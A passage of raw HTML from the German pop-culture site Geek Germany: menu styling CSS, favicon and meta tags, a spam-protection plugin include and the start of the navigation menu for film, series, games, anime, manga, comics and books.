             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-30503 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 